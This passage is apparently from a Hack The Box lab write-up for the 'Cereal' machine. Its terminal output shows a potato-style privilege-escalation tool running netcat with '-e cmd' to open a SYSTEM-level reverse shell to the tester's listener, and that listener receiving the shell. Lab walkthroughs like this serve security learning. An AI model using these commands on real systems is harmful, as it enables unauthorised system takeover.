 sonny@CEREAL C:\Users\sonny\Desktop>.\GenericPotato.exe -p "C:\Users\sonny\Desktop\nc.exe" -a "10.10.14.20 555 -e cmd" -e HTTP -l 5555
Generic HTTP Potato by @micahvandeusen
  Modified from SweetPotato by @_EthicalChaos_
[+] Starting listener on port 5555
[+] Intercepted and authenticated successfully, launching C:\Users\sonny\Desktop\nc.exe
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Running "C:\Users\sonny\Desktop\nc.exe" 10.10.14.20 555 -e cmd
[+] Process created, enjoy!
sonny@CEREAL C:\Users\sonny\Desktop>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Cereal]
└─# nc -nlvp 555
listening on [any] 555 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.217] 49846
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>